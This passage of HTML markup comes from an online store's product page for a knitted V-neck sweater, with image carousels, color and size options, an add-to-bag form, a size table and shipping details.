                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11740/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-7__54437.1643992696.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11740/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-7__54437.1643992696.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11740/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-7__54437.1643992696.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11741/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-8__74330.1643992697.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11741/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-8__74330.1643992697.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11741/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-8__74330.1643992697.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11742/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-9__65333.1643992698.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11742/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-9__65333.1643992698.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11742/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-9__65333.1643992698.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11743/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-10__94658.1643992699.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11743/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-10__94658.1643992699.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11743/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-10__94658.1643992699.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11744/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-11__50975.1643992699.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11744/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-11__50975.1643992699.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11744/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-11__50975.1643992699.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11745/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-12__02676.1643992700.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11745/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-12__02676.1643992700.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11745/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-12__02676.1643992700.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11746/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-13__45931.1643992701.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11746/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-13__45931.1643992701.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11746/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-13__45931.1643992701.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11747/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-14__08989.1643992702.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11747/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-14__08989.1643992702.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11747/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-14__08989.1643992702.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11748/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-15__46744.1643992703.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11748/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-15__46744.1643992703.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11748/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-15__46744.1643992703.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>

        </ul>


                <div class="sale-flag-side">
                    <span class="sale-text">47% OFF</span>
                </div>



        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-1492" data-image-gallery-nav data-image-gallery-nav-slides="7" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.jpg?c=1" width="100" height="100" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11735/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-2__57426.1643992693.jpg?c=1" width="100" height="100" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11736/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-3__53796.1643992694.jpg?c=1" width="100" height="100" alt="Elegant Autumn V-Neck Knitted Sweater" title="Elegant Autumn V-Neck Knitted Sweater">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11737/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-4__86170.1643992694.jpg?c=1" width="100" height="100" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11738/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-5__20849.1643992695.jpg?c=1" width="100" height="100" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11739/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-6__80055.1643992696.jpg?c=1" width="100" height="100" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11740/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-7__54437.1643992696.jpg?c=1" width="100" height="100" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11741/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-8__74330.1643992697.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11742/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-9__65333.1643992698.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11743/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-10__94658.1643992699.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11744/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-11__50975.1643992699.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11745/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-12__02676.1643992700.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11746/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-13__45931.1643992701.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11747/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-14__08989.1643992702.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1492/11748/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-15__46744.1643992703.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </button>
                </li>

        </ul>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">
        <a class="productView-options-toggle" 
            data-collapsible="productView-options-1492" 
            data-collapsible-disabled-breakpoint="medium"
            data-collapsible-disabled-state="closed"
            data-group-collapsible="main">
            <span class="is-srOnly">Add to Bag</span>
            <i class="icon on" aria-hidden="true"><svg><use xlink:href="#icon-cart-add" /></svg></i>
            <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
        </a>

        <div class="productView-options-content" id="productView-options-1492">
            <a class="mobile-panel-close" data-collapsible="productView-options-1492" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>

            <form class="form form--addToCart" method="post" action="https://cosmiquestudio.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="1492"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change>
                                <div class="form-field" data-product-attribute="set-select">
    <select class="form-select form-select--small" name="attribute[2702]" id="7712" required>
        <option value="">Color</option>
            <option data-product-attribute-value="7712" value="7712" selected>Black</option>
            <option data-product-attribute-value="7713" value="7713" >Yellow</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <select class="form-select form-select--small" name="attribute[2703]" id="7714" required>
        <option value="">Size</option>
            <option data-product-attribute-value="7714" value="7714" selected>S</option>
            <option data-product-attribute-value="7715" value="7715" >M</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
                    
                </div>

                    <div class="form-action-group _addToCartVisibility">
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to bag..." class="button button--primary" type="submit"
                value="Add to Bag" >
        </div>
</div>
            </form>
            <div class="productView-priceShareWrapper">

                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=1492" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-1492" aria-expanded="false" data-dropdown="wishlist-dropdown-1492">
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
        <span>Add to Wishlist</span>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-1492" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wishlist">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=1492">Create New Wishlist</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-1492">
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                        <span>Share</span>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-1492">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors socialLinks--black">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcosmiquestudio.com%2Felegant-autumn-v-neck-knitted-sweater%2F"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                    href="https://twitter.com/intent/tweet/?text=ELEGANT%20AUTUMN%20V-NECK%20KNITTED%20SWEATER%20-%20Cosmique%20Studio&amp;url=https%3A%2F%2Fcosmiquestudio.com%2Felegant-autumn-v-neck-knitted-sweater%2F"
                    target="_blank"
                    rel="noopener"
                    title="Twitter"
                    
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcosmiquestudio.com%2Felegant-autumn-v-neck-knitted-sweater%2F&amp;description=ELEGANT%20AUTUMN%20V-NECK%20KNITTED%20SWEATER%20-%20Cosmique%20Studio"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>




    

        

   


    <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-1492">
        <div class="extra-info-container">
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/carrinha-08.svg?v=1621611389" width="40px" height="15px">
                    <span>FREE WW. SHIPPING</span>
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0266/0731/files/ethically-12.svg?v=1621608157" width="40px" height="15px">
                    ETHICALLY MADE
                </div>
            </div>
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0268/4449/5987/files/return-11.svg?v=1620820321" width="40px" height="15px">
                    30 DAYS RETURN POLICY
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/cifrao-13.svg?v=1621611389" width="40px" height="15px">
                    NO DUTIES UP TO $800
                </div>
            </div>
        </div>
            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-details"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">Description</h5>
                <ul class="product-info-list" id="product-info-details">
                    <p><strong>Material:</strong> Polyester<br /><strong>Material:</strong> Spandex<br /><strong>Season:</strong> Winter<br /><strong>Technics:</strong> Computer Knitted<br /><strong>Pattern Type:</strong> Floral<br /><strong>Clothing Length:</strong> Short<br /><strong>Collar:</strong> V-Neck<br /><strong>Item Type:</strong> Cardigans<br /><strong>Sleeve Length(cm):</strong> Full<br /><strong>Sleeve Style:</strong> Lantern Sleeve<br /><strong>Decoration:</strong> Embroidery<br /><strong>Thickness:</strong> Standard<br /><strong>Closure Type:</strong> Open Stitch<br /><strong>Style:</strong> Indie Folk</p>
<table class="ke-zeroborder" style="width: 420px;" border="0" cellspacing="1" cellpadding="0">
<tbody>
<tr>
<td style="width: 130px;"><strong>Size (cm)</strong></td>
<td style="width: 64px;"><strong>Bust</strong></td>
<td style="width: 120px;"><strong>Sleeve Shoulder</strong></td>
<td style="width: 91px;"><strong>&nbsp;Length</strong></td>
</tr>
<tr>
<td style="width: 130px;"><span>&nbsp;S</span></td>
<td style="width: 64px;" data-spm-anchor-id="a2g0o.detail.1000023.i1.52922c80n4k0N8"><span>94&nbsp;</span></td>
<td style="width: 120px;"><span>60&nbsp;</span></td>
<td style="width: 91px;"><span>48&nbsp;</span></td>
</tr>
<tr>
<td style="width: 130px;"><span>&nbsp;M</span></td>
<td style="width: 64px;" data-spm-anchor-id="a2g0o.detail.1000023.i0.52922c80n4k0N8"><span>98&nbsp;</span></td>
<td style="width: 120px;"><span>61&nbsp;</span></td>
<td style="width: 91px;"><span data-spm-anchor-id="a2g0o.detail.1000023.i2.52922c80n4k0N8">49&nbsp;</span></td>
</tr>
</tbody>
</table>
                    <!-- snippet location product_description -->
                </ul>
            </article>
           
            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-sizing-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-sizing"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SIZE CHART</h5>
                <ul class="product-info-list" id="product-info-sizing"></ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-shipping-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-shipping"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SHIPPING & RETURNS</h5>
                <div class="product-info-list" id="product-info-shipping">
                    <div class="shipping-title">
                        <div>SHIPPING</div>
                    </div>
                    <div class="shipping-row">
                        <div>USA</div>
                        <div class="days">3-14 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>EUROPE</div>
                        <div class="days">3-18 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>AUSTRALIA</div>
                        <div class="days">6-20 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>REST OF THE WORLD</div>
                        <div class="days">8-18 WORKING DAYS</div>
                    </div>
                    <p>We take care that all orders placed before 2PM are shipped within the same business day. For more detailed <a href="/shipping-delivery/">shipping info click here.</a> </p>
                </div>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-ethical"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">ETHICAL FASHION</h5>
                <ul class="product-info-list" id="product-info-ethical">
                    <span>All our products are made with love & respect for the planet and the humans on it.</span>
                    <div class="ethical-icons">
                        <?xml version="1.0" encoding="UTF-8"?>
                        <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
                        <svg width="2994pt" height="584pt" version="1.0" viewBox="0 0 2994 584" xmlns="http://www.w3.org/2000/svg">
                            <metadata>Created by potrace 1.16, written by Peter Selinger 2001-2019</metadata>
                            <g transform="translate(0 584) scale(.1 -.1)">
                                <path
                                    d="m18825 5139c-84-12-200-53-275-97-86-49-217-180-257-257-57-109-66-155-67-324l-1-154-52-35c-57-38-70-72-34-91 15-8 31-2 79 30l61 41 83-35c118-51 189-67 296-67 168 0 327 72 462 209 144 147 232 350 262 603 14 114 11 120-66 143-135 41-345 55-491 34zm414-93 73-18-6-62c-16-144-79-330-147-437-55-87-120-152-205-209-150-99-309-121-476-66-137 45-137 42-23 121l97 68 145-42c155-45 173-44 173 5 0 21-10 26-82 48-46 14-95 28-111 32-15 3-29 9-32 13-2 4 35 35 84 68l87 61 100-24c120-29 140-30 154-4 16 30-15 53-93 69-37 7-67 16-67 20 0 3 43 35 95 71 97 66 116 90 95 115s-42 17-137-50c-51-36-94-65-97-65s-4 39-3 88c2 85 1 87-22 90-13 2-27 0-32-5s-14-47-19-94c-18-155-12-142-106-209-46-33-86-60-89-60s-2 53 1 118c6 104 5 119-10 132-28 22-50 1-58-56-4-27-11-96-15-154l-8-105-95-66c-52-37-98-65-102-63-12 8-10 176 3 236 44 209 239 389 483 444 86 19 347 13 445-10z" />
                                <path
